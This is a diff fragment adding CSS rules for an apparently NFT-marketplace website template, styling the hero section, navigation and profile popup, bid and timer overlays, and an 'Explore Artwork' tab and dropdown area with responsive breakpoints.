+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
+  height: 100%;
+  border-radius: 6px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
+  color: #FFFFFF;
+  margin: 0 0 6px 0;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
+  color: #B7B7B7;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
+  top: 60px;
+  opacity: 1;
+  visibility: visible;
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
+    top: 80px;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
+    display: none;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
+    margin-right: 0;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
+  position: relative;
+}
+
+@media (max-width: 1199px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
+    margin-right: 24px;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
+    position: inherit;
+  }
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
+    margin: 0 12px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
+  display: flex;
+  align-items: center;
+  cursor: pointer;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 12px;
+  height: 56px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
+    height: 40px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
+  height: 56px;
+  width: 56px;
+  border-radius: 12px 0 0 12px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
+    width: 40px;
+    height: 40px;
+    border-radius: 12px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+  padding: 0 16px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
+    display: none;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
+  position: absolute;
+  background-color: #222F45;
+  width: 300px;
+  border-radius: 24px;
+  padding: 24px 28px 32px 28px;
+  top: 100px;
+  right: 0;
+  z-index: 10;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
+    width: 100%;
+    padding: 24px 15px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
+  display: flex;
+  align-items: center;
+  cursor: pointer;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
+  display: flex;
+  align-items: center;
+  margin: 16px 0;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background-color: #FFFFFF;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
+  height: 32px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
+  margin-left: 16px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
+  color: #B7B7B7;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
+  display: inline;
+  font-family: "Poppins-Medium";
+  color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
+  top: 60px;
+  opacity: 1;
+  visibility: visible;
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
+    top: 80px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  cursor: pointer;
+}
+
+@media (max-width: 1199px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
+    display: flex;
+  }
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
+    width: 40px;
+    height: 40px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
+    font-size: 18px;
+  }
+}
+
+.hero5-main .container-fluid .row-custom {
+  align-items: center;
+  padding: 96px 100px 128px 100px;
+}
+
+@media (max-width: 1300px) {
+  .hero5-main .container-fluid .row-custom {
+    padding: 96px 50px 128px 50px;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero5-main .container-fluid .row-custom {
+    padding: 96px 0 128px 0;
+  }
+}
+
+@media (max-width: 1100px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr {
+    width: 60%;
+    margin: 0 auto;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr {
+    width: 80%;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr {
+    width: 100%;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
+  border-radius: 500px 500px 24px 24px;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 36px 36px 34px 36px;
+  margin-right: 50px;
+}
+
+@media (max-width: 1199px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
+    margin-right: 0;
+  }
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
+    padding: 28px 28px 24px 28px;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
+  position: relative;
+  overflow: hidden;
+  border-radius: 16px;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
+  width: 100%;
+  border-radius: 500px 500px 16px 16px;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 16px 0px 16px 20px;
+  border-radius: 8px;
+  background-color: rgba(255, 255, 255, 0.2);
+  position: absolute;
+  left: 50%;
+  transform: translateX(-50%);
+  bottom: 36px;
+  width: calc(100% - 72px);
+  margin: 0 auto;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
+    display: none;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
+  position: relative;
+  z-index: 1;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
+  position: relative;
+  z-index: 1;
+  width: 125px;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
+  display: none;
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  background-color: rgba(255, 255, 255, 0.2);
+  z-index: 10;
+  border-radius: 14px;
+  padding: 6px 16px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
+    display: block;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
+  display: none;
+  position: absolute;
+  top: 150px;
+  right: 24px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
+    display: block;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
+    top: 100px;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.05);
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+  position: relative;
+  cursor: pointer;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
+  color: red;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 24px 0 0 0;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
+  display: flex;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
+  position: relative;
+  overflow: visible;
+  transition: 0.2s;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
+  height: 56px;
+  width: 56px;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
+    width: 40px;
+    height: 40px;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
+  width: 20px;
+  height: 20px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 2px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 0;
+  bottom: 0;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
+    width: 16px;
+    height: 16px;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 40%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 14px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
+    top: 30%;
+    font-size: 12px;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
+  position: relative;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
+  position: absolute;
+  text-align: center;
+  width: 260px;
+  background-color: #222F45;
+  border: 1px solid #019DEA;
+  border-radius: 8px;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+@media (max-width: 991px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
+    display: none;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
+  margin-left: -25px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
+    margin-left: -15px;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
+  margin-left: -25px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
+    margin-left: -15px;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
+    display: none;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.05);
+  position: relative;
+  cursor: pointer;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
+  color: red;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
+  color: #B7B7B7;
+  margin-left: 16px;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
+  display: none;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
+    display: block;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
+  color: #019DEA;
+}
+
+@media (max-width: 1100px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr {
+    width: 100%;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+  padding-left: 0px;
+}
+
+@media (max-width: 1300px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 0;
+  }
+}
+
+@media (max-width: 1100px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 72px 0 0 0;
+    text-align: center;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    text-align: left;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+  color: #B7B7B7;
+  padding: 20px 0 40px 0;
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+  display: flex;
+}
+
+@media (max-width: 1100px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    text-align: center;
+    justify-content: center;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    justify-content: flex-start;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    flex-direction: column;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
+  margin-right: 24px;
+}
+
+@media (max-width: 420px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
+    margin: 0 0 24px 0;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
+  display: flex;
+  margin: 40px 0 0 0;
+}
+
+@media (max-width: 1100px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
+    text-align: center;
+    justify-content: center;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
+    justify-content: flex-start;
+    text-align: left;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
+    flex-direction: column;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
+  padding: 24px 28px 30px 28px;
+  border-radius: 16px;
+  background-color: rgba(255, 255, 255, 0.05);
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 420px) {
+  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
+  color: #FFFFFF;
+}
+
+.hero5-main .lines {
+  position: absolute;
+  left: 0;
+  top: 0;
+  height: 100%;
+  width: 100%;
+  z-index: -1;
+}
+
+@media (max-width: 1100px) {
+  .hero5-main .lines {
+    display: none;
+  }
+}
+
+/*------------------------------------------
+        Hero home2 End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Explore Artwork Start Here
+-------------------------------------------*/
+
+.explore-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+.explore-main .container-fluid .wrapper {
+  margin: 0 0 72px 0;
+}
+
+.explore-main .container-fluid .wrapper .teb-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  flex-wrap: wrap;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 420px) {
+  .explore-main .container-fluid .wrapper .teb-main .tab-otr {
+    flex-direction: column;
+    align-items: flex-start;
+    width: 100%;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
+  color: #FFFFFF;
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 420px) {
+  .explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
+    margin: 0 0 24px 0;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
+  position: relative;
+}
+
+@media (max-width: 420px) {
+  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
+    width: 100%;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
+  display: flex;
+  align-items: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 2px solid #019DEA;
+  border-radius: 12px;
+  padding: 6px 16px;
+  cursor: pointer;
+}
+
+@media (max-width: 420px) {
+  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
+    position: relative;
+    width: 100%;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .btn-drop-inr {
+  color: #FFFFFF;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
+  font-size: 18px;
+  color: #FFFFFF;
+  margin: 0 0 0 8px;
+}
+
+@media (max-width: 420px) {
+  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
+    position: absolute;
+    right: 16px;
+    margin: 0;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .change-text {
+  color: #FFFFFF;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul {
+  position: absolute;
+  left: 0;
+  top: 80px;
+  width: 200px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link {
+  cursor: pointer;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
+  color: #FFFFFF;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .active .tab-p {
+  color: #019DEA;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tab-drop-open {
+  opacity: 1;
+  visibility: visible;
+  top: 50px;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 767px) {
+  .explore-main .container-fluid .wrapper .teb-main .slect-main {
+    margin-top: 24px;
+  }
+}
+
+@media (max-width: 420px) {
+  .explore-main .container-fluid .wrapper .teb-main .slect-main {
+    width: 100%;
+    flex-direction: column;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select {
+  cursor: pointer;
+  display: inline-block;
+  position: relative;
+}
+
+@media (max-width: 420px) {
+  .explore-main .container-fluid .wrapper .teb-main .slect-main .select {
+    width: 100%;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 420px) {
+  .explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-hidden {
+  display: none;
+  visibility: hidden;
+  padding-right: 10px;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled {
+  background-color: rgba(255, 255, 255, 0.05);
+  color: #FFFFFF;
+  padding: 6px 40px 6px 16px;
+  border-radius: 12px;
+  border: 2px solid #019DEA;
+  font-size: 16px;
+  line-height: 28px;
+  font-family: "Poppins-Medium";
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:after,
+#slect-main .select .select-styled:after {
+  content: "";
+  width: 12px;
+  height: 10px;
+  position: absolute;
+  background-image: url(../img/arrow-drop-down.svg);
+  background-repeat: no-repeat;
+  background-position: center;
+  top: 16px;
+  right: 16px;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:active:after,
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled.active:after,
+.slect-main .select .select-styled:active:after,
+.slect-main .select .select-styled.active:after {
+  top: 16px;
+  border-color: transparent transparent #FFFFFF transparent;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options, #slect-main .select .select-options {
+  display: none;
+  position: absolute;
+  top: 130%;
+  right: 0;
+  width: 200px;
+  z-index: 999;
+  background-color: #222F45;
+  border-radius: 12px;
+  padding: 16px 0;
+  box-shadow: none;
+}
+
+@media (max-width: 575px) {
+  .explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options, #slect-main .select .select-options {
+    right: inherit;
+    left: 0;
+  }
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li {
+  font-size: 16px;
+  line-height: 28px;
+  font-family: "Poppins-Medium";
+  color: #FFFFFF;
+  border-radius: 12px;
+  padding: 0 24px 0 24px;
+  transition: 0.3s;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:not(:last-child) {
+  margin: 0 0 8px 0;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:hover {
+  color: #019DEA;
+  background: transparent;
+  border-radius: 0;
+}
+
+.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li[rel=hide] {
+  display: none;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content {
+  display: none;
+  opacity: 0;
+  transform: translateY(0px);
+  -webkit-animation: fadeIn 0.3s ease 1 forwards;
+          animation: fadeIn 0.3s ease 1 forwards;
+}
+
+@media (max-width: 1300px) {
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
+    width: 33.333%;
+  }
+}
+
+@media (max-width: 991px) {
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
+    width: 50%;
+  }
+}
+
+@media (max-width: 600px) {
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
+    width: 100%;
+  }
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 24px 32px 24px;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
